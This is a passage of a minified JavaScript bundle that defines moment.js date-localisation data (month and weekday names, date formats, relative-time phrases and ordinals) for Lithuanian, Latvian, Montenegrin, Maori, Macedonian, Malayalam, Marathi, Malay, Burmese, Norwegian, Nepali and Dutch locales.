1===e?s+n(0,t,o[0],i):t?s+(r(e)?a(o)[1]:a(o)[0]):i?s+a(o)[1]:s+(r(e)?a(o)[1]:a(o)[2])}e.defineLocale("lt",{months:{format:"sausio_vasario_kovo_balandžio_gegužės_birželio_liepos_rugpjūčio_rugsėjo_spalio_lapkričio_gruodžio".split("_"),standalone:"sausis_vasaris_kovas_balandis_gegužė_birželis_liepa_rugpjūtis_rugsėjis_spalis_lapkritis_gruodis".split("_"),isFormat:/D[oD]?(\[[^\[\]]*\]|\s)+MMMM?|MMMM?(\[[^\[\]]*\]|\s)+D[oD]?/},monthsShort:"sau_vas_kov_bal_geg_bir_lie_rgp_rgs_spa_lap_grd".split("_"),weekdays:{format:"sekmadienį_pirmadienį_antradienį_trečiadienį_ketvirtadienį_penktadienį_šeštadienį".split("_"),standalone:"sekmadienis_pirmadienis_antradienis_trečiadienis_ketvirtadienis_penktadienis_šeštadienis".split("_"),isFormat:/dddd HH:mm/},weekdaysShort:"Sek_Pir_Ant_Tre_Ket_Pen_Šeš".split("_"),weekdaysMin:"S_P_A_T_K_Pn_Š".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY [m.] MMMM D [d.]",LLL:"YYYY [m.] MMMM D [d.], HH:mm [val.]",LLLL:"YYYY [m.] MMMM D [d.], dddd, HH:mm [val.]",l:"YYYY-MM-DD",ll:"YYYY [m.] MMMM D [d.]",lll:"YYYY [m.] MMMM D [d.], HH:mm [val.]",llll:"YYYY [m.] MMMM D [d.], ddd, HH:mm [val.]"},calendar:{sameDay:"[Šiandien] LT",nextDay:"[Rytoj] LT",nextWeek:"dddd LT",lastDay:"[Vakar] LT",lastWeek:"[Praėjusį] dddd LT",sameElse:"L"},relativeTime:{future:"po %s",past:"prieš %s",s:function(e,t,n,r){return t?"kelios sekundės":r?"kelių sekundžių":"kelias sekundes"},m:n,mm:o,h:n,hh:o,d:n,dd:o,M:n,MM:o,y:n,yy:o},dayOfMonthOrdinalParse:/\d{1,2}-oji/,ordinal:function(e){return e+"-oji"},week:{dow:1,doy:4}})}(n(30381))},37595:function(e,t,n){!function(e){"use strict";var t={m:"minūtes_minūtēm_minūte_minūtes".split("_"),mm:"minūtes_minūtēm_minūte_minūtes".split("_"),h:"stundas_stundām_stunda_stundas".split("_"),hh:"stundas_stundām_stunda_stundas".split("_"),d:"dienas_dienām_diena_dienas".split("_"),dd:"dienas_dienām_diena_dienas".split("_"),M:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),MM:"mēneša_mēnešiem_mēnesis_mēneši".split("_"),y:"gada_gadiem_gads_gadi".split("_"),yy:"gada_gadiem_gads_gadi".split("_")};function n(e,t,n){return n?t%10==1&&t%100!=11?e[2]:e[3]:t%10==1&&t%100!=11?e[0]:e[1]}function r(e,r,a){return e+" "+n(t[a],e,r)}function a(e,r,a){return n(t[a],e,r)}e.defineLocale("lv",{months:"janvāris_februāris_marts_aprīlis_maijs_jūnijs_jūlijs_augusts_septembris_oktobris_novembris_decembris".split("_"),monthsShort:"jan_feb_mar_apr_mai_jūn_jūl_aug_sep_okt_nov_dec".split("_"),weekdays:"svētdiena_pirmdiena_otrdiena_trešdiena_ceturtdiena_piektdiena_sestdiena".split("_"),weekdaysShort:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysMin:"Sv_P_O_T_C_Pk_S".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY.",LL:"YYYY. [gada] D. MMMM",LLL:"YYYY. [gada] D. MMMM, HH:mm",LLLL:"YYYY. [gada] D. MMMM, dddd, HH:mm"},calendar:{sameDay:"[Šodien pulksten] LT",nextDay:"[Rīt pulksten] LT",nextWeek:"dddd [pulksten] LT",lastDay:"[Vakar pulksten] LT",lastWeek:"[Pagājušā] dddd [pulksten] LT",sameElse:"L"},relativeTime:{future:"pēc %s",past:"pirms %s",s:function(e,t){return t?"dažas sekundes":"dažām sekundēm"},m:a,mm:r,h:a,hh:r,d:a,dd:r,M:a,MM:r,y:a,yy:r},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},39861:function(e,t,n){!function(e){"use strict";var t={words:{m:["jedan minut","jednog minuta"],mm:["minut","minuta","minuta"],h:["jedan sat","jednog sata"],hh:["sat","sata","sati"],dd:["dan","dana","dana"],MM:["mjesec","mjeseca","mjeseci"],yy:["godina","godine","godina"]},correctGrammaticalCase:function(e,t){return 1===e?t[0]:e>=2&&e<=4?t[1]:t[2]},translate:function(e,n,r){var a=t.words[r];return 1===r.length?n?a[0]:a[1]:e+" "+t.correctGrammaticalCase(e,a)}};e.defineLocale("me",{months:"januar_februar_mart_april_maj_jun_jul_avgust_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj_jun_jul_avg._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sjutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[juče u] LT",lastWeek:function(){return["[prošle] [nedjelje] [u] LT","[prošlog] [ponedjeljka] [u] LT","[prošlog] [utorka] [u] LT","[prošle] [srijede] [u] LT","[prošlog] [četvrtka] [u] LT","[prošlog] [petka] [u] LT","[prošle] [subote] [u] LT"][this.day()]},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"nekoliko sekundi",m:t.translate,mm:t.translate,h:t.translate,hh:t.translate,d:"dan",dd:t.translate,M:"mjesec",MM:t.translate,y:"godinu",yy:t.translate},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(30381))},35493:function(e,t,n){!function(e){"use strict";e.defineLocale("mi",{months:"Kohi-tāte_Hui-tanguru_Poutū-te-rangi_Paenga-whāwhā_Haratua_Pipiri_Hōngoingoi_Here-turi-kōkā_Mahuru_Whiringa-ā-nuku_Whiringa-ā-rangi_Hakihea".split("_"),monthsShort:"Kohi_Hui_Pou_Pae_Hara_Pipi_Hōngoi_Here_Mahu_Whi-nu_Whi-ra_Haki".split("_"),monthsRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,3}/i,monthsShortStrictRegex:/(?:['a-z\u0101\u014D\u016B]+\-?){1,2}/i,weekdays:"Rātapu_Mane_Tūrei_Wenerei_Tāite_Paraire_Hātarei".split("_"),weekdaysShort:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),weekdaysMin:"Ta_Ma_Tū_We_Tāi_Pa_Hā".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [i] HH:mm",LLLL:"dddd, D MMMM YYYY [i] HH:mm"},calendar:{sameDay:"[i teie mahana, i] LT",nextDay:"[apopo i] LT",nextWeek:"dddd [i] LT",lastDay:"[inanahi i] LT",lastWeek:"dddd [whakamutunga i] LT",sameElse:"L"},relativeTime:{future:"i roto i %s",past:"%s i mua",s:"te hēkona ruarua",m:"he meneti",mm:"%d meneti",h:"te haora",hh:"%d haora",d:"he ra",dd:"%d ra",M:"he marama",MM:"%d marama",y:"he tau",yy:"%d tau"},dayOfMonthOrdinalParse:/\d{1,2}º/,ordinal:"%dº",week:{dow:1,doy:4}})}(n(30381))},95966:function(e,t,n){!function(e){"use strict";e.defineLocale("mk",{months:"јануари_февруари_март_април_мај_јуни_јули_август_септември_октомври_ноември_декември".split("_"),monthsShort:"јан_фев_мар_апр_мај_јун_јул_авг_сеп_окт_ное_дек".split("_"),weekdays:"недела_понеделник_вторник_среда_четврток_петок_сабота".split("_"),weekdaysShort:"нед_пон_вто_сре_чет_пет_саб".split("_"),weekdaysMin:"нe_пo_вт_ср_че_пе_сa".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"D.MM.YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY H:mm",LLLL:"dddd, D MMMM YYYY H:mm"},calendar:{sameDay:"[Денес во] LT",nextDay:"[Утре во] LT",nextWeek:"[Во] dddd [во] LT",lastDay:"[Вчера во] LT",lastWeek:function(){switch(this.day()){case 0:case 3:case 6:return"[Изминатата] dddd [во] LT";case 1:case 2:case 4:case 5:return"[Изминатиот] dddd [во] LT"}},sameElse:"L"},relativeTime:{future:"после %s",past:"пред %s",s:"неколку секунди",m:"минута",mm:"%d минути",h:"час",hh:"%d часа",d:"ден",dd:"%d дена",M:"месец",MM:"%d месеци",y:"година",yy:"%d години"},dayOfMonthOrdinalParse:/\d{1,2}-(ев|ен|ти|ви|ри|ми)/,ordinal:function(e){var t=e%10,n=e%100;return 0===e?e+"-ев":0===n?e+"-ен":n>10&&n<20?e+"-ти":1===t?e+"-ви":2===t?e+"-ри":7===t||8===t?e+"-ми":e+"-ти"},week:{dow:1,doy:7}})}(n(30381))},87341:function(e,t,n){!function(e){"use strict";e.defineLocale("ml",{months:"ജനുവരി_ഫെബ്രുവരി_മാർച്ച്_ഏപ്രിൽ_മേയ്_ജൂൺ_ജൂലൈ_ഓഗസ്റ്റ്_സെപ്റ്റംബർ_ഒക്ടോബർ_നവംബർ_ഡിസംബർ".split("_"),monthsShort:"ജനു._ഫെബ്രു._മാർ._ഏപ്രി._മേയ്_ജൂൺ_ജൂലൈ._ഓഗ._സെപ്റ്റ._ഒക്ടോ._നവം._ഡിസം.".split("_"),monthsParseExact:!0,weekdays:"ഞായറാഴ്ച_തിങ്കളാഴ്ച_ചൊവ്വാഴ്ച_ബുധനാഴ്ച_വ്യാഴാഴ്ച_വെള്ളിയാഴ്ച_ശനിയാഴ്ച".split("_"),weekdaysShort:"ഞായർ_തിങ്കൾ_ചൊവ്വ_ബുധൻ_വ്യാഴം_വെള്ളി_ശനി".split("_"),weekdaysMin:"ഞാ_തി_ചൊ_ബു_വ്യാ_വെ_ശ".split("_"),longDateFormat:{LT:"A h:mm -നു",LTS:"A h:mm:ss -നു",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm -നു",LLLL:"dddd, D MMMM YYYY, A h:mm -നു"},calendar:{sameDay:"[ഇന്ന്] LT",nextDay:"[നാളെ] LT",nextWeek:"dddd, LT",lastDay:"[ഇന്നലെ] LT",lastWeek:"[കഴിഞ്ഞ] dddd, LT",sameElse:"L"},relativeTime:{future:"%s കഴിഞ്ഞ്",past:"%s മുൻപ്",s:"അൽപ നിമിഷങ്ങൾ",m:"ഒരു മിനിറ്റ്",mm:"%d മിനിറ്റ്",h:"ഒരു മണിക്കൂർ",hh:"%d മണിക്കൂർ",d:"ഒരു ദിവസം",dd:"%d ദിവസം",M:"ഒരു മാസം",MM:"%d മാസം",y:"ഒരു വർഷം",yy:"%d വർഷം"},meridiemParse:/രാത്രി|രാവിലെ|ഉച്ച കഴിഞ്ഞ്|വൈകുന്നേരം|രാത്രി/i,meridiemHour:function(e,t){return 12===e&&(e=0),"രാത്രി"===t&&e>=4||"ഉച്ച കഴിഞ്ഞ്"===t||"വൈകുന്നേരം"===t?e+12:e},meridiem:function(e,t,n){return e<4?"രാത്രി":e<12?"രാവിലെ":e<17?"ഉച്ച കഴിഞ്ഞ്":e<20?"വൈകുന്നേരം":"രാത്രി"}})}(n(30381))},10370:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};function r(e,t,n,r){var a="";if(t)switch(n){case"s":a="काही सेकंद";break;case"m":a="एक मिनिट";break;case"mm":a="%d मिनिटे";break;case"h":a="एक तास";break;case"hh":a="%d तास";break;case"d":a="एक दिवस";break;case"dd":a="%d दिवस";break;case"M":a="एक महिना";break;case"MM":a="%d महिने";break;case"y":a="एक वर्ष";break;case"yy":a="%d वर्षे"}else switch(n){case"s":a="काही सेकंदां";break;case"m":a="एका मिनिटा";break;case"mm":a="%d मिनिटां";break;case"h":a="एका तासा";break;case"hh":a="%d तासां";break;case"d":a="एका दिवसा";break;case"dd":a="%d दिवसां";break;case"M":a="एका महिन्या";break;case"MM":a="%d महिन्यां";break;case"y":a="एका वर्षा";break;case"yy":a="%d वर्षां"}return a.replace(/%d/i,e)}e.defineLocale("mr",{months:"जानेवारी_फेब्रुवारी_मार्च_एप्रिल_मे_जून_जुलै_ऑगस्ट_सप्टेंबर_ऑक्टोबर_नोव्हेंबर_डिसेंबर".split("_"),monthsShort:"जाने._फेब्रु._मार्च._एप्रि._मे._जून._जुलै._ऑग._सप्टें._ऑक्टो._नोव्हें._डिसें.".split("_"),monthsParseExact:!0,weekdays:"रविवार_सोमवार_मंगळवार_बुधवार_गुरूवार_शुक्रवार_शनिवार".split("_"),weekdaysShort:"रवि_सोम_मंगळ_बुध_गुरू_शुक्र_शनि".split("_"),weekdaysMin:"र_सो_मं_बु_गु_शु_श".split("_"),longDateFormat:{LT:"A h:mm वाजता",LTS:"A h:mm:ss वाजता",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, A h:mm वाजता",LLLL:"dddd, D MMMM YYYY, A h:mm वाजता"},calendar:{sameDay:"[आज] LT",nextDay:"[उद्या] LT",nextWeek:"dddd, LT",lastDay:"[काल] LT",lastWeek:"[मागील] dddd, LT",sameElse:"L"},relativeTime:{future:"%sमध्ये",past:"%sपूर्वी",s:r,m:r,mm:r,h:r,hh:r,d:r,dd:r,M:r,MM:r,y:r,yy:r},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/रात्री|सकाळी|दुपारी|सायंकाळी/,meridiemHour:function(e,t){return 12===e&&(e=0),"रात्री"===t?e<4?e:e+12:"सकाळी"===t?e:"दुपारी"===t?e>=10?e:e+12:"सायंकाळी"===t?e+12:void 0},meridiem:function(e,t,n){return e<4?"रात्री":e<10?"सकाळी":e<17?"दुपारी":e<20?"सायंकाळी":"रात्री"},week:{dow:0,doy:6}})}(n(30381))},41237:function(e,t,n){!function(e){"use strict";e.defineLocale("ms-my",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(30381))},9847:function(e,t,n){!function(e){"use strict";e.defineLocale("ms",{months:"Januari_Februari_Mac_April_Mei_Jun_Julai_Ogos_September_Oktober_November_Disember".split("_"),monthsShort:"Jan_Feb_Mac_Apr_Mei_Jun_Jul_Ogs_Sep_Okt_Nov_Dis".split("_"),weekdays:"Ahad_Isnin_Selasa_Rabu_Khamis_Jumaat_Sabtu".split("_"),weekdaysShort:"Ahd_Isn_Sel_Rab_Kha_Jum_Sab".split("_"),weekdaysMin:"Ah_Is_Sl_Rb_Km_Jm_Sb".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY [pukul] HH.mm",LLLL:"dddd, D MMMM YYYY [pukul] HH.mm"},meridiemParse:/pagi|tengahari|petang|malam/,meridiemHour:function(e,t){return 12===e&&(e=0),"pagi"===t?e:"tengahari"===t?e>=11?e:e+12:"petang"===t||"malam"===t?e+12:void 0},meridiem:function(e,t,n){return e<11?"pagi":e<15?"tengahari":e<19?"petang":"malam"},calendar:{sameDay:"[Hari ini pukul] LT",nextDay:"[Esok pukul] LT",nextWeek:"dddd [pukul] LT",lastDay:"[Kelmarin pukul] LT",lastWeek:"dddd [lepas pukul] LT",sameElse:"L"},relativeTime:{future:"dalam %s",past:"%s yang lepas",s:"beberapa saat",m:"seminit",mm:"%d minit",h:"sejam",hh:"%d jam",d:"sehari",dd:"%d hari",M:"sebulan",MM:"%d bulan",y:"setahun",yy:"%d tahun"},week:{dow:1,doy:7}})}(n(30381))},56165:function(e,t,n){!function(e){"use strict";var t={1:"၁",2:"၂",3:"၃",4:"၄",5:"၅",6:"၆",7:"၇",8:"၈",9:"၉",0:"၀"},n={"၁":"1","၂":"2","၃":"3","၄":"4","၅":"5","၆":"6","၇":"7","၈":"8","၉":"9","၀":"0"};e.defineLocale("my",{months:"ဇန်နဝါရီ_ဖေဖော်ဝါရီ_မတ်_ဧပြီ_မေ_ဇွန်_ဇူလိုင်_သြဂုတ်_စက်တင်ဘာ_အောက်တိုဘာ_နိုဝင်ဘာ_ဒီဇင်ဘာ".split("_"),monthsShort:"ဇန်_ဖေ_မတ်_ပြီ_မေ_ဇွန်_လိုင်_သြ_စက်_အောက်_နို_ဒီ".split("_"),weekdays:"တနင်္ဂနွေ_တနင်္လာ_အင်္ဂါ_ဗုဒ္ဓဟူး_ကြာသပတေး_သောကြာ_စနေ".split("_"),weekdaysShort:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),weekdaysMin:"နွေ_လာ_ဂါ_ဟူး_ကြာ_သော_နေ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ယနေ.] LT [မှာ]",nextDay:"[မနက်ဖြန်] LT [မှာ]",nextWeek:"dddd LT [မှာ]",lastDay:"[မနေ.က] LT [မှာ]",lastWeek:"[ပြီးခဲ့သော] dddd LT [မှာ]",sameElse:"L"},relativeTime:{future:"လာမည့် %s မှာ",past:"လွန်ခဲ့သော %s က",s:"စက္ကန်.အနည်းငယ်",m:"တစ်မိနစ်",mm:"%d မိနစ်",h:"တစ်နာရီ",hh:"%d နာရီ",d:"တစ်ရက်",dd:"%d ရက်",M:"တစ်လ",MM:"%d လ",y:"တစ်နှစ်",yy:"%d နှစ်"},preparse:function(e){return e.replace(/[၁၂၃၄၅၆၇၈၉၀]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},week:{dow:1,doy:4}})}(n(30381))},64924:function(e,t,n){!function(e){"use strict";e.defineLocale("nb",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan._feb._mars_april_mai_juni_juli_aug._sep._okt._nov._des.".split("_"),monthsParseExact:!0,weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"sø._ma._ti._on._to._fr._lø.".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] HH:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[forrige] dddd [kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"noen sekunder",m:"ett minutt",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dager",M:"en måned",MM:"%d måneder",y:"ett år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},16744:function(e,t,n){!function(e){"use strict";var t={1:"१",2:"२",3:"३",4:"४",5:"५",6:"६",7:"७",8:"८",9:"९",0:"०"},n={"१":"1","२":"2","३":"3","४":"4","५":"5","६":"6","७":"7","८":"8","९":"9","०":"0"};e.defineLocale("ne",{months:"जनवरी_फेब्रुवरी_मार्च_अप्रिल_मई_जुन_जुलाई_अगष्ट_सेप्टेम्बर_अक्टोबर_नोभेम्बर_डिसेम्बर".split("_"),monthsShort:"जन._फेब्रु._मार्च_अप्रि._मई_जुन_जुलाई._अग._सेप्ट._अक्टो._नोभे._डिसे.".split("_"),monthsParseExact:!0,weekdays:"आइतबार_सोमबार_मङ्गलबार_बुधबार_बिहिबार_शुक्रबार_शनिबार".split("_"),weekdaysShort:"आइत._सोम._मङ्गल._बुध._बिहि._शुक्र._शनि.".split("_"),weekdaysMin:"आ._सो._मं._बु._बि._शु._श.".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"Aको h:mm बजे",LTS:"Aको h:mm:ss बजे",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY, Aको h:mm बजे",LLLL:"dddd, D MMMM YYYY, Aको h:mm बजे"},preparse:function(e){return e.replace(/[१२३४५६७८९०]/g,(function(e){return n[e]}))},postformat:function(e){return e.replace(/\d/g,(function(e){return t[e]}))},meridiemParse:/राति|बिहान|दिउँसो|साँझ/,meridiemHour:function(e,t){return 12===e&&(e=0),"राति"===t?e<4?e:e+12:"बिहान"===t?e:"दिउँसो"===t?e>=10?e:e+12:"साँझ"===t?e+12:void 0},meridiem:function(e,t,n){return e<3?"राति":e<12?"बिहान":e<16?"दिउँसो":e<20?"साँझ":"राति"},calendar:{sameDay:"[आज] LT",nextDay:"[भोलि] LT",nextWeek:"[आउँदो] dddd[,] LT",lastDay:"[हिजो] LT",lastWeek:"[गएको] dddd[,] LT",sameElse:"L"},relativeTime:{future:"%sमा",past:"%s अगाडि",s:"केही क्षण",m:"एक मिनेट",mm:"%d मिनेट",h:"एक घण्टा",hh:"%d घण्टा",d:"एक दिन",dd:"%d दिन",M:"एक महिना",MM:"%d महिना",y:"एक बर्ष",yy:"%d बर्ष"},week:{dow:0,doy:6}})}(n(30381))},59814:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],a=/^(januari|februari|maart|april|mei|april|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl-be",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(januari|februari|maart|mei|ju[nl]i|april|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"Zo_Ma_Di_Wo_Do_Vr_Za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(30381))},93901:function(e,t,n){!function(e){"use strict";var t="jan._feb._mrt._apr._mei_jun._jul._aug._sep._okt._nov._dec.".split("_"),n="jan_feb_mrt_apr_mei_jun_jul_aug_sep_okt_nov_dec".split("_"),r=[/^jan/i,/^feb/i,/^maart|mrt.?$/i,/^apr/i,/^mei$/i,/^jun[i.]?$/i,/^jul[i.]?$/i,/^aug/i,/^sep/i,/^okt/i,/^nov/i,/^dec/i],a=/^(januari|februari|maart|april|mei|april|ju[nl]i|augustus|september|oktober|november|december|jan\.?|feb\.?|mrt\.?|apr\.?|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i;e.defineLocale("nl",{months:"januari_februari_maart_april_mei_juni_juli_augustus_september_oktober_november_december".split("_"),monthsShort:function(e,r){return e?/-MMM-/.test(r)?n[e.month()]:t[e.month()]:t},monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(januari|februari|maart|mei|ju[nl]i|april|augustus|september|oktober|november|december)/i,monthsShortStrictRegex:/^(jan\.?|feb\.?|mrt\.?|apr\.?|mei|ju[nl]\.?|aug\.?|sep\.?|okt\.?|nov\.?|dec\.?)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"zondag_maandag_dinsdag_woensdag_donderdag_vrijdag_zaterdag".split("_"),weekdaysShort:"zo._ma._di._wo._do._vr._za.".split("_"),weekdaysMin:"Zo_Ma_Di_Wo_Do_Vr_Za".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[vandaag om] LT",nextDay:"[morgen om] LT",nextWeek:"dddd [om] LT",lastDay:"[gisteren om] LT",lastWeek:"[afgelopen] dddd [om] LT",sameElse:"L"},relativeTime:{future:"over %s",past:"%s geleden",s:"een paar seconden",m:"één minuut",mm:"%d minuten",h:"één uur",hh:"%d uur",d:"één dag",dd:"%d dagen",M:"één maand",MM:"%d maanden",y:"één jaar",yy:"%d jaar"},dayOfMonthOrdinalParse:/\d{1,2}(ste|de)/,ordinal:function(e){return e+(1===e||8===e||e>=20?"ste":"de")},week:{dow:1,doy:4}})}(n(30381))},83877:function(e,t,n){!function(e){"use strict";e.defineLocale("nn",{months:"januar_februar_mars_april_mai_juni_juli_august_september_oktober_november_desember".split("_"),monthsShort:"jan_feb_mar_apr_mai_jun_jul_aug_sep_okt_nov_des".split("_"),weekdays:"sundag_måndag_tysdag_onsdag_torsdag_fredag_laurdag".split("_"),weekdaysShort:"sun_mån_tys_ons_tor_fre_lau".split("_"),weekdaysMin:"su_må_ty_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY [kl.] H:mm",LLLL:"dddd D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[I dag klokka] LT",nextDay:"[I morgon klokka] LT",nextWeek:"dddd [klokka] LT",lastDay:"[I går klokka] LT",lastWeek:"[Føregåande] dddd [klokka] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s sidan",s:"nokre sekund",m:"eit minutt",mm:"%d minutt",h:"ein time",hh:"%d timar",d:"ein dag",dd:"%d dagar",M:"ein månad",MM:"%d månader",y:"eit år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(30381))},15858:function(e,t,n){!function(e){"use strict";var 